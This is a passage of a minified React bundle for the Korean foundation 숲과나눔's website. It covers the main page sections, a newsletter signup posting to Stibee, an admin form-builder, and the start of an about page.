\uc788\uc2b5\ub2c8\ub2e4."]}),Object(g.jsx)(U.a,{size:"lg",colorScheme:"dgr",fontSize:"xl",children:Object(g.jsx)("a",{href:"http://koreashe.org/intro",target:"_blank",children:"\uc232\uacfc\ub098\ub214 \uc0ac\uc6a9\uc124\uba85\uc11c \ubc14\ub85c\uac00\uae30"})})]}),Object(g.jsxs)(j.b,{bgColor:"b.dgr",pt:{base:"16",lg:"40"},pb:{base:"16",lg:"44"},pr:M,pl:M,children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:"20",children:Object(g.jsxs)(j.e,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.wh",paddingRight:"4",children:"\uc232\uacfc\ub098\ub214 \uc54c\uc544\ubcf4\uae30"}),!H&&Object(g.jsx)("button",{onClick:()=>x(!a),children:Object(g.jsx)(V.a,{src:"/images/icons/more_w.svg"})})]})}),!y&&k&&!a&&Object(g.jsx)(te,{children:Object(g.jsx)(E.a,{...P,children:k.map(((e,t)=>Object(g.jsx)(ue,{item:e},t)))})}),!y&&k&&a&&Object(g.jsx)(ie,{children:k.map(((e,t)=>Object(g.jsx)(ue,{item:e},t)))})]}),Object(g.jsxs)(j.b,{pt:{base:"16",lg:"32"},pb:{base:"20",lg:"52"},pr:M,pl:M,children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"10",lg:"20"},children:Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",paddingRight:"4",children:"\ucc38\uc5ec\ud558\uae30"})})}),!_&&F&&Object(g.jsxs)(re,{children:[Object(g.jsx)(E.a,{...N,children:F.map(((e,t)=>Object(g.jsxs)("div",{children:["direct"===e.meta.mainbanner_mode&&Object(g.jsx)(j.i,{href:e.meta.mainbanner_url,target:e.meta.mainbanner_target,children:Object(g.jsxs)(j.b,{w:{base:"300px",lg:"588px"},h:{base:"300px",lg:"588px"},borderRadius:"24",marginRight:"3",marginLeft:"3",children:[Object(g.jsx)(V.a,{src:e.featured_full,objectFit:"cover"}),"on"===e.meta.mainbanner_register_open&&Object(g.jsx)(j.a,{className:"badge",variant:"solid",fontSize:"xl",colorScheme:"dgr",children:"\ubaa8\uc9d1\uc911"})]})}),"content"===e.meta.mainbanner_mode&&Object(g.jsx)(j.i,{href:`/banner?banner_id=${e.id}`,children:Object(g.jsxs)(j.b,{w:{base:"300px",lg:"588px"},h:{base:"300px",lg:"588px"},borderRadius:"24",marginRight:"3",marginLeft:"3",children:[Object(g.jsx)(V.a,{src:e.featured_full,objectFit:"cover"}),"on"===e.meta.mainbanner_register_open&&Object(g.jsx)(j.a,{className:"badge",variant:"solid",fontSize:"xl",colorScheme:"dgr",children:"\ubaa8\uc9d1\uc911"})]})})]},t)))}),Object(g.jsxs)("div",{className:"current",children:[c," / ",F.length]})]})]}),Object(g.jsx)(j.b,{bgColor:"b.llg",pt:{base:"12",lg:"32"},pb:{base:"16",lg:"32"},pr:M,pl:M,children:Object(g.jsxs)(ce,{children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"8",lg:"14"},children:Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",paddingRight:"4",children:"\uc232\uacfc\ub098\ub214 \ucd5c\uc2e0 \uc18c\uc2dd"})})}),Object(g.jsxs)(j.b,{maxW:"1200",margin:"0 auto",children:[Object(g.jsx)(X,{list:oe,selectedItemIndex:o,onClickItem:(e,t)=>{n(t)},size:H?"lg":"2xl"}),!I&&L&&Object(g.jsx)(j.e,{justify:"space-between",direction:l.flexBoxDirection,children:L.items.map(((e,t)=>Object(g.jsx)(j.i,{href:`/board?mode=view&board_id=${e.board_id}&post_id=${e.uid}`,children:Object(g.jsxs)(j.b,{w:{base:"100%",lg:"sm"},children:[Object(g.jsx)(V.a,{src:e.featured_full,objectFit:"cover",borderRadius:"16px 16px 0 0"}),Object(g.jsxs)(j.b,{padding:"6",bgColor:"b.wh",borderRadius:"0 0 16px 16px",minH:{base:"0",lg:"245px"},children:[Object(g.jsx)(j.h,{fontSize:"xl",lineHeight:"1.4",mb:"4",noOfLines:2,children:he(e.title)}),Object(g.jsx)(j.p,{color:"b.g",lineHeight:"1.4",mb:"5",noOfLines:3,children:he(e.content)}),Object(g.jsx)(j.p,{color:"b.g",fontSize:"sm",pb:"4",children:ge(e.date)})]})]})},t)))}),Object(g.jsx)(j.c,{pt:"12",children:Object(g.jsx)("a",{href:`/board/?board_id=${oe[o].boardId}`,children:Object(g.jsxs)(U.a,{size:"lg",colorScheme:"dgr",children:[oe[o].label," \ub354\ubcf4\uae30 +"]})})})]})]})}),Object(g.jsxs)(j.b,{pt:{base:"12",lg:"36"},pb:{base:"12",lg:"36"},pr:M,pl:M,backgroundImage:"/images/main/channel_bg.png",backgroundRepeat:"no-repeat",backgroundPosition:"100% 100%",children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:"14",children:Object(g.jsx)(j.e,{children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.g",paddingRight:"4",lineHeight:"1.4",children:["\ub2e4\uc591\ud55c \ucc44\ub110\uc744 \ud1b5\ud574",Object(g.jsx)("br",{}),Object(g.jsx)(j.p,{display:"inline",color:"b.bk",children:"\uc232\uacfc\ub098\ub214\uc758 \uc18c\uc2dd"}),"\uc744 \ub9cc\ub098\ubcf4\uc138\uc694"]})})}),Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"0",lg:"14"},children:Object(g.jsx)(j.e,{justify:"space-between",direction:l.flexBoxDirection,children:le.map(((e,t)=>Object(g.jsx)(j.i,{href:e.url,target:"_blank",children:Object(g.jsx)(j.b,{w:{base:"100%",lg:"282px"},h:{base:"80px",lg:"260px"},bgColor:"b.gr",borderRadius:"16",padding:"4",borderStyle:"solid",borderWidth:"1px",borderColor:e.bg,backgroundColor:"b.wh",boxSizing:"border-box",mb:{base:"4",lg:"0"},children:Object(g.jsxs)(j.e,{direction:{base:"row",lg:"column"},alignItems:{base:"center",lg:"start"},justifyContent:"space-between",children:[Object(g.jsx)(j.b,{w:"80px",textAlign:"center",pl:"2",children:Object(g.jsx)(V.a,{src:`/images/icons/${e.value}_c.svg`,h:{base:"40px",lg:"50px"},objectFit:"cover",mt:{base:"0",lg:"20"},mb:{base:"0",lg:"6"}})}),Object(g.jsxs)(j.b,{flex:"1",children:[Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",paddingLeft:"2",children:e.label}),Object(g.jsx)(V.a,{src:"/images/icons/link.svg",w:{base:"18px",lg:"32px"},objectFit:"cover"})]}),Object(g.jsx)(j.p,{fontSize:"md",color:"b.bk",paddingLeft:"2",paddingTop:"2",children:e.text})]})]})},t)},t)))})})]}),Object(g.jsx)(j.b,{id:"newsletter",pt:"16",pb:"16",pr:M,pl:M,backgroundImage:"/images/main/newsletter_bg.png",backgroundRepeat:"no-repeat",backgroundPosition:"50%% 50%%",backgroundSize:"cover",children:Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",children:Object(g.jsxs)(j.e,{justify:"space-between",align:{base:"start",lg:"center"},direction:l.flexBoxDirection,children:[Object(g.jsxs)("hgroup",{children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.wh",lineHeight:"1.4",pb:"4",children:["\uc232\uacfc\ub098\ub214\uc758 \ub2e4\uc591\ud55c \uc18c\uc2dd\uc744",Object(g.jsx)("br",{}),"\uac00\uc7a5 \uba3c\uc800 \ubc1b\uc544\ubcf4\uc138\uc694"]}),Object(g.jsxs)(j.p,{color:"b.wh",lineHeight:"1.4",pb:{base:"6",lg:"0"},children:["\uc232\uacfc\ub098\ub214\uc740 \uc7ac\ub2e8 \ud65c\ub3d9\uc18c\uc2dd\uc744 \uc804\ud558\ub294 \ub274\uc2a4\ub808\ud130\uc640",Object(g.jsx)("br",{}),"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc804\ubb38\uc801\uc778 \uc815\ubcf4\ub97c \uc804\ud558\ub294 ",Object(g.jsx)("a",{href:"/shes-view",children:"SHE's view"}),"\ub97c \ubc1c\uc1a1\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4."]})]}),Object(g.jsx)("form",{name:"subscribe",onSubmit:T((e=>{const t=new FormData;t.append("email",e.email),t.append("name",e.name),ze.a.post("https://stibee.com/api/v1.0/lists/kNI7z7yQacvThCROHW3T3dPVca-T/public/subscribers",t).then((e=>{const t=e.data.split("<p>")[1].split("</p>")[0];p({description:t,status:"success",position:"top"})}))})),children:Object(g.jsxs)(j.e,{direction:l.flexBoxDirection,alignItems:"start",children:[Object(g.jsxs)(K.a,{id:"email",pb:{base:"2",lg:"0"},isInvalid:D.email,children:[Object(g.jsx)(Y.a,{size:"lg",w:{base:"300px",lg:"282px"},type:"email",placeholder:"\uc774\uba54\uc77c\uc8fc\uc18c\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694",...R("email",{required:!0})}),Object(g.jsx)(K.b,{color:"b.wh",children:"\uc774\uba54\uc77c\uc740 \ud544\uc218 \ud56d\ubaa9\uc785\ub2c8\ub2e4."})]}),Object(g.jsxs)(K.a,{id:"name",pl:{base:"0",lg:"4"},pb:{base:"2",lg:"0"},isInvalid:D.name,children:[Object(g.jsx)(Y.a,{size:"lg",w:{base:"300px",lg:"180px"},type:"text",placeholder:"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694",...R("name",{required:!0})}),Object(g.jsx)(K.b,{color:"b.wh",children:"\uc774\ub984\uc740 \ud544\uc218 \ud56d\ubaa9\uc785\ub2c8\ub2e4."})]}),Object(g.jsx)(K.a,{id:"name",pl:{base:"0",lg:"4"},children:Object(g.jsx)(U.a,{type:"submit",size:"lg",fontSize:"md",colorScheme:"dgr",borderRadius:"8",children:"\uad6c\ub3c5\ud558\uae30"})})]})})]})})})]})}ke.defaultProps={};var Se=ke,_e=i(114);function Ce(e){let{children:t}=e;return Object(g.jsx)(j.b,{padding:"5",children:t})}Ce.defaultProps={};var Ae=Ce;function Fe(e){let{}=e;new b.QueryClient;const{isLoading:t,error:i,data:r}=Object(b.useQuery)("getPage",(()=>f.get("?mode=list&type=form").then((e=>e.data))));return Object(g.jsxs)(Ae,{children:[!t&&Object(g.jsxs)(_e.a,{variant:"striped",colorScheme:"teal",children:[Object(g.jsx)(_e.e,{children:Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.d,{children:"ID"}),Object(g.jsx)(_e.d,{children:"\uc81c\ubaa9"})]})}),Object(g.jsx)(_e.b,{children:r.map(((e,t)=>Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.c,{children:e.id}),Object(g.jsx)(_e.c,{children:Object(g.jsx)(j.i,{href:be(`/form-builder-edit?form_id=${e.id}`),children:e.title})})]},t)))})]}),Object(g.jsx)(j.b,{pt:"5",children:Object(g.jsx)(U.a,{as:"a",href:be("/form-builder-new"),size:"md",colorScheme:"dgr",children:"\uc591\uc2dd \ucd94\uac00"})})]})}Fe.defaultProps={};var Ie=Fe,We=i(115);const Le=["text","textarea","select","checkbox","radio","file","email"];function He(e){let{item:t,index:i,onFieldUpdate:c}=e;const[s,o]=Object(r.useState)(!1),{handleSubmit:n,register:l,formState:{errors:a,isSubmitting:b}}=Object(ve.a)({defaultValues:t});return Object(g.jsx)(g.Fragment,{children:s?Object(g.jsx)(j.b,{border:"1px",borderColor:"b.lg",p:"4",children:Object(g.jsxs)("form",{name:"newFieldGroup",onSubmit:n((function(e){c(e,i),o(!1)})),children:[Object(g.jsxs)(j.l,{columns:[3],spacing:"10px",children:[Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"type",children:"\ud544\ub4dc \ud0c0\uc785"}),Object(g.jsx)(We.a,{size:"sm",placeholder:"\ud544\ub4dc \ud0c0\uc785",...l("type",{required:!0}),children:Le.map(((e,t)=>Object(g.jsx)("option",{value:e,children:e},t)))})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"key",children:"\ud544\ub4dc key"}),Object(g.jsx)(Y.a,{size:"sm",id:"key",placeholder:"\ud544\ub4dc key(\uc601\ubb38\uc790, \uc22b\uc790, _ \ub9cc \uac00\ub2a5)",...l("key",{required:!0})})]}),Object(g.jsx)(j.b,{}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"label",children:"\ub77c\ubca8\uba85"}),Object(g.jsx)(Y.a,{size:"sm",id:"label",placeholder:"\ub77c\ubca8\uba85",...l("label",{required:!0})})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"placeholder",children:"\ub3c4\uc6c0\ub9d0"}),Object(g.jsx)(Y.a,{size:"sm",id:"placeholder",placeholder:"\ub3c4\uc6c0\ub9d0",...l("placeholder",{required:!1})})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"defaultValue",children:"\uae30\ubcf8\uac12"}),Object(g.jsx)(Y.a,{size:"sm",id:"defaultValue",placeholder:"\uae30\ubcf8\uac12",...l("defaultValue",{required:!1})})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"options",children:"\uc635\uc158(radio, checkbox, select)"}),Object(g.jsx)(Y.a,{size:"sm",id:"options",placeholder:"\ucf64\ub9c8(,)\ub85c \uad6c\ubd84",...l("options",{required:!1})})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"showLabel",children:"\ub77c\ubca8 \ud45c\uc2dc"}),Object(g.jsxs)(We.a,{size:"sm",placeholder:"\ub77c\ubca8 \ud45c\uc2dc",...l("showLabel",{required:!0}),children:[Object(g.jsx)("option",{value:"true",children:"\ud45c\uc2dc"}),Object(g.jsx)("option",{value:"false",children:"\ud45c\uc2dc \uc548 \ud568"})]})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"required",children:"\ud544\uc218 \uc5ec\ubd80"}),Object(g.jsxs)(We.a,{size:"sm",placeholder:"\ud544\uc218 \uc5ec\ubd80",...l("required",{required:!0}),children:[Object(g.jsx)("option",{value:"true",children:"\ud544\uc218"}),Object(g.jsx)("option",{value:"false",children:"\uc120\ud0dd"})]})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"style.width",children:"\ub108\ube44"}),Object(g.jsx)(Y.a,{size:"sm",id:"style.width",placeholder:"\ub108\ube44",...l("style.width",{required:!1})})]})]}),Object(g.jsx)(j.b,{textAlign:"right",children:Object(g.jsx)(U.a,{variant:"outline",size:"xs",mt:"4",colorScheme:"g",isLoading:b,type:"submit",children:"\uc801\uc6a9"})})]})}):Object(g.jsx)(j.b,{border:"1px",borderColor:"b.lg",p:"4",children:Object(g.jsxs)(j.e,{justify:"space-between",align:"center",children:[Object(g.jsx)(j.h,{as:"h3",size:"sm",children:""===t.label?"\ub77c\ubca8\uc744 \uc785\ub825\ud574 \uc8fc\uc138\uc694.":`${t.label} (${t.key})`}),Object(g.jsx)(U.a,{variant:"outline",size:"xs",colorScheme:"g",type:"button",onClick:()=>o(!0),children:"\uc218\uc815"})]})})})}He.defaultProps={};var Be=He;function Pe(e){let{list:t,onFieldsUpdate:i}=e;const[c,s]=Object(r.useState)(t);Object(r.useEffect)((()=>{i(c)}),[c]);const o=(e,t)=>{let i=[...c];i[t]=e,s(i)};return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{size:"sm",pb:"1",color:"b.gr",children:"\ud544\ub4dc"}),Object(g.jsx)(j.p,{pb:"3",fontSize:"xs",children:"\ube44\ub85c\uadf8\uc778 \uc720\uc800 \ud655\uc778\uc744 \uc704\ud574 \uc774\ub984(name)\uacfc \uc774\uba54\uc77c(email)\uc740 \ud544\uc218\uc785\ub2c8\ub2e4."}),Object(g.jsx)(j.n,{children:c.map(((e,t)=>Object(g.jsx)(Be,{item:e,index:t,onFieldUpdate:o},t)))}),Object(g.jsx)(j.b,{textAlign:"right",pt:"6",children:Object(g.jsx)(U.a,{variant:"outline",size:"sm",colorScheme:"g",type:"button",onClick:()=>{s([...c,{type:"text",key:"",label:"",placeholder:"",defaultValue:"",showLabel:"true",required:"true",validation:"",options:"",style:{width:"100%"}}])},children:"\ud544\ub4dc \ucd94\uac00"})})]})}Pe.defaultProps={};var Ne=Pe;function Me(e){let{item:t,list:i,index:c,onUpdateFieldGroupItem:s}=e;const[o,n]=Object(r.useState)(t),{handleSubmit:l,register:a,formState:{errors:b,isSubmitting:d}}=Object(ve.a)({defaultValues:o});return Object(r.useEffect)((()=>{s(o,c)}),[o]),Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(j.b,{border:"1px",borderColor:"b.lg",p:"4",children:[Object(g.jsx)(j.h,{size:"sm",pb:"3",color:"b.gr",children:"\uadf8\ub8f9 \uc815\ubcf4"}),Object(g.jsx)(j.b,{pb:"6",children:Object(g.jsx)("form",{name:"newFieldGroup",onSubmit:l((function(e){n({...o,...e})})),children:Object(g.jsxs)(j.l,{columns:[4],spacing:"10px",children:[Object(g.jsx)(K.a,{children:Object(g.jsx)(Y.a,{size:"sm",id:"id",placeholder:"\uadf8\ub8f9 id(\uc601\ubb38\uc790, \uc22b\uc790, _ \ub9cc \uac00\ub2a5)",...a("id",{required:!0})})}),Object(g.jsx)(K.a,{children:Object(g.jsx)(Y.a,{size:"sm",id:"title",placeholder:"\uadf8\ub8f9 \uc81c\ubaa9",...a("title",{required:!0})})}),Object(g.jsx)(K.a,{children:Object(g.jsxs)(We.a,{size:"sm",placeholder:"\uadf8\ub8f9 \uc815\ub82c",...a("layout",{required:!0}),children:[Object(g.jsx)("option",{value:"vertical",children:"\uc138\ub85c"}),Object(g.jsx)("option",{value:"horizontal",children:"\uac00\ub85c"})]})}),Object(g.jsx)(U.a,{variant:"outline",size:"sm",colorScheme:"g",isLoading:d,type:"submit",children:"\uadf8\ub8f9 \uc815\ubcf4 \uc801\uc6a9"})]})})}),Object(g.jsx)(Ne,{list:t.fields,onFieldsUpdate:e=>{n({...o,fields:e})}})]})})}Me.defaultProps={};var Te=Me;function Re(e){let{fieldGroups:t,onUpdateFieldGroups:i}=e;const[c,s]=Object(r.useState)(t),o=(e,t)=>{let i=[...c];i[t]=e,s(i)};return Object(r.useEffect)((()=>{i(c)}),[c]),Object(g.jsxs)(g.Fragment,{children:[Object(g.jsxs)(j.b,{pb:"5",children:[Object(g.jsx)(j.h,{size:"md",pb:"4",children:"\ud544\ub4dc \uadf8\ub8f9 \ubaa9\ub85d"}),Object(g.jsx)(j.n,{children:c.map(((e,t)=>Object(g.jsx)(Te,{item:e,list:c,index:t,onUpdateFieldGroupItem:o},t)))})]}),Object(g.jsx)(j.b,{textAlign:"right",children:Object(g.jsx)(U.a,{variant:"outline",size:"md",type:"button",colorScheme:"g",onClick:()=>{s([...c,{id:"",title:"",fields:[],layout:"vertical"}])},children:"\ud544\ub4dc \uadf8\ub8f9 \ucd94\uac00"})})]})}Re.defaultProps={};var De=Re;function Qe(e){let{params:t}=e;const{isLoading:i,error:c,data:s}=Object(b.useQuery)("getPost",(()=>y(t.form_id))),[o,n]=Object(r.useState)([]),l=Object(b.useMutation)((e=>(e=>f.post("?mode=update",e).then((e=>e.data)))(e)),{onSuccess:()=>{alert("\uc591\uc2dd\uc744 \uc800\uc7a5\ud588\uc2b5\ub2c8\ub2e4.")}}),{handleSubmit:a,register:d,formState:{errors:h,isSubmitting:x},setValue:p}=Object(ve.a)();Object(r.useEffect)((()=>{void 0!==s&&(p("post_title",s.title),n(JSON.parse(s.meta.form_formsettings)))}),[s]);return Object(g.jsx)(Ae,{children:!i&&s&&Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)(j.b,{w:"30%",children:[Object(g.jsx)(j.h,{size:"xl",pb:"5",children:"\uc591\uc2dd \ud3b8\uc9d1"}),Object(g.jsxs)("form",{name:"newForm",onSubmit:a((function(e){const t={ID:s.id,...e,post_type:"form",post_status:"private",meta:{form_formsettings:JSON.stringify(o)}};l.mutate(t)})),children:[Object(g.jsxs)(K.a,{isInvalid:h.name,children:[Object(g.jsx)(K.c,{htmlFor:"post_title",children:"\uc591\uc2dd \uc81c\ubaa9"}),Object(g.jsx)(Y.a,{id:"post_title",placeholder:"\uc591\uc2dd \uc81c\ubaa9",...d("post_title",{required:!0}),readOnly:!0}),Object(g.jsx)(K.b,{children:h.name&&h.name.message})]}),Object(g.jsx)(U.a,{mt:4,colorScheme:"dgr",isLoading:x,type:"submit",children:"\uc800\uc7a5\ud558\uae30"})]})]}),o.length>0&&Object(g.jsx)(j.b,{w:"65%",children:Object(g.jsx)(De,{fieldGroups:o,onUpdateFieldGroups:e=>{n(e)}})})]})})}Qe.defaultProps={};var Ee=Qe;function qe(e){let{}=e;const[t,i]=Object(r.useState)([]),c=Object(b.useMutation)((e=>(e=>f.post("?mode=create",e).then((e=>e.data)))(e)),{onSuccess:()=>{alert("\uc591\uc2dd\uc744 \uc800\uc7a5\ud588\uc2b5\ub2c8\ub2e4.")}}),{handleSubmit:s,register:o,formState:{errors:n,isSubmitting:l}}=Object(ve.a)();return Object(g.jsx)(Ae,{children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)(j.b,{w:"30%",children:[Object(g.jsx)(j.h,{size:"xl",pb:"5",children:"\uc0c8\ub85c\uc6b4 \uc591\uc2dd \ucd94\uac00"}),Object(g.jsxs)("form",{name:"newForm",onSubmit:s((function(e){const i={...e,post_type:"form",post_content:JSON.stringify(t),post_status:"private"};c.mutate(i)})),children:[Object(g.jsxs)(K.a,{isInvalid:n.name,children:[Object(g.jsx)(K.c,{htmlFor:"post_title",children:"\uc591\uc2dd \uc81c\ubaa9"}),Object(g.jsx)(Y.a,{id:"post_title",placeholder:"\uc591\uc2dd \uc81c\ubaa9",...o("post_title",{required:!0})}),Object(g.jsx)(K.b,{children:n.name&&n.name.message})]}),Object(g.jsx)(U.a,{mt:4,colorScheme:"dgr",isLoading:l,type:"submit",children:"\uc800\uc7a5\ud558\uae30"})]})]}),Object(g.jsx)(j.b,{w:"65%",children:Object(g.jsx)(De,{fieldGroups:t,onUpdateFieldGroups:e=>{i(e)}})})]})})}qe.defaultProps={};var Ve=qe;function Ue(e){let{type:t,bgPath:i,title:r,subtitle:c,description:s}=e;const[o]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),n={big:{title:o?"2xl":"6xl",description:o?"lg":"4xl",paddingTop:o?40:280,paddingBottom:o?40:280,paddingLeft:o?40:1,paddingRight:o?40:1},small:{title:o?"xl":"5xl",description:o?"lg":"2xl",paddingTop:o?20:214,paddingBottom:o?20:214,paddingLeft:o?20:1,paddingRight:o?20:1}},{title:l,description:a,paddingTop:b,paddingBottom:x,paddingLeft:p,paddingRight:O}=n[t];return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{background:"dgr",pt:b,pb:x,pl:p,pr:O,bgPath:i,children:[c&&Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",paddingBottom:"6",children:c}),Object(g.jsx)(j.h,{size:l,color:"b.wh",paddingBottom:"8",children:r}),Object(g.jsx)(j.p,{as:"div",fontSize:a,color:"b.wh",children:Object(g.jsx)("p",{dangerouslySetInnerHTML:{__html:je(s)}})})]})})}Ue.defaultProps={type:"big"};var Ke=Ue;const Ye=x.a.div`
  position: relative;

  .slick-slider {
    .slick-prev {
      left: 50%;
      margin-left: 490px;
      top: -100px;
    }
    .slick-next {
      left: 50%;
      margin-left: 560px;
      top: -100px;
    }
    .slick-slide {
      opacity: 0.25;
      &.slick-active {
        opacity: 1;
      }
    }
  }

  .history-content {
    border-top: 3px solid ${e=>e.theme.colors.b.gr};
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    .slick-slider {
      .slick-prev {
        left: auto;
        right: 60px;
        top: -160px;
      }
      .slick-next {
        left: auto;
        right: 0;
        top: -160px;
      }
    }
  }
`,Ge=x.a.div`
  em {
    color: ${e=>e.theme.colors.b.gr};
  }
`;function Xe(e){let{}=e;const[t]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)("br",{style:{display:""+(t?"none":"inline")}})}Xe.defaultProps={};var Je=Xe;const{flexBoxDirection:$e}=l;function Ze(e){let{}=e;const[t,i]=Object(r.useState)(0),[c,s]=Object(r.useState)(0),{isLoading:o,error:n,data:l}=Object(b.useQuery)("getHistoryTerms",(()=>k("history_year"))),{isLoading:a,error:x,data:p}=Object(b.useQuery)(["getHistoryList",t,l],(()=>_("history","history_year",l[t].slug||"",-1))),{isLoading:O,error:u,data:f}=Object(b.useQuery)("getfinanceTerms",(()=>k("finance_cat"))),{isLoading:w,error:v,data:y}=Object(b.useQuery)(["getFinance",c,f],(()=>_("finance","finance_cat",f[c].slug||"",-1))),[z]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),S={infinite:!1,speed:500,slidesToShow:z?1:2,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"gr"}),prevArrow:Object(g.jsx)(Z,{color:"gr"})};return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"about/topbg.png",title:"\uc232\uacfc\ub098\ub214",description:"\uba87 \uadf8\ub8e8\uc758 \ub098\ubb34\uac00 \ubaa8\uc5ec\uc57c \u2018\uc232\u2019\uc774\ub77c\uace0 \ud560 \uc218 \uc788\uc744\uae4c\uc694? <br />\uc81c \uadf8\ub298\uacfc \ub0b4\uc74c\uacfc \uc528\uc557\uacfc \uc5f4\ub9e4\ub97c \ub2e4\ub978 \ub098\ubb34, <br />\ub2e4\ub978 \uc0ac\ub78c, \ub108\ub978 \uc138\uc0c1\uacfc \ub098\ub204\uae30 \uc2dc\uc791\ud558\uba74<br />\u2018\uc232\u2019\uc774 \ub429\ub2c8\ub2e4. \u2018\ub098\ub214\u2019\uc774 \ub429\ub2c8\ub2e4."}),Object(g.jsxs)(m,{pt:110,children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",id:"about01",children:"\ud575\uc2ec\uac00\uce58"}),Object(g.jsxs)(j.e,{children:[Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value01.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:"{isMobile ? 12 : 24}",fontWeight:700,children:"\uacf5\uacf5\uc131"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value02.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:"{isMobile ? 12 : 24}",fontWeight:700,children:"\ud22c\uba85\uc131"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value03.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:"{isMobile ? 12 : 24}",fontWeight:700,children:"\uc804\ubb38\uc131"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value04.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:"{isMobile ? 12 : 24}",fontWeight:700,children:"\ub3c5\ub9bd\uc131"})]})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",children:"\uc778\uc7ac\uc0c1"}),Object(g.jsxs)(j.e,{direction:$e,alignItems:"center",children:[Object(g.jsx)(j.b,{maxW:"sm",pb:z?10:0,children:Object(g.jsxs)(j.e,{direction:z?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:z?"contain":"none",src:"/images/about/pp01.png",width:z?"100px":"auto"}),Object(g.jsxs)(j.b,{pl:z?6:0,children:[Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"\uacfc\ud559\uc5d0 \uae30\ubc18\ud55c \uc0ac\uace0\ub97c \ud558\ub294 \uc778\uc7ac"}),Object(g.jsx)(j.p,{children:"\ud569\ub9ac\uc131\uacfc \ube44\ud310\uc801 \uc0ac\uace0\ub825\uc744 \uac16\ucd94\uace0 \ud56d\uc0c1 \ud601\uc2e0\ud558\ub294 \uc790\uc138\ub85c \ud574\ub2f9 \ubd84\uc57c \ucd5c\uace0\uc758 \uc804\ubb38\uc131\uc744 \ucd94\uad6c\ud558\ub294 \uc778\uc7ac\uc640 \ud568\uaed8\ud569\ub2c8\ub2e4."})]})]})}),Object(g.jsx)(j.m,{}),Object(g.jsx)(j.b,{maxW:"sm",children:Object(g.jsxs)(j.e,{direction:z?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:z?"contain":"none",src:"/images/about/pp02.png",width:z?"100px":"auto"}),Object(g.jsxs)(j.b,{pl:z?6:0,children:[Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"\ud611\ub825\uc758 \ud798\uc744 \ubbff\ub294 \uc778\uc7ac"}),Object(g.jsx)(j.p,{children:"\ud63c\uc790\ubcf4\ub2e4 \ud568\uaed8 \ud568\uc73c\ub85c\uc368 \ub354 \ud070 \ud798\uc744 \ubc1c\ud718\ud560 \uc218 \uc788\ub2e4\ub294\uc2e0\ub150\uc73c\ub85c, \uc18c\ud1b5\uacfc \ud611\ub3d9\uc744 \uc911\uc2dc\ud558\uace0 \uc8fc\ubcc0 \uc0ac\ub78c\ub4e4\uacfc 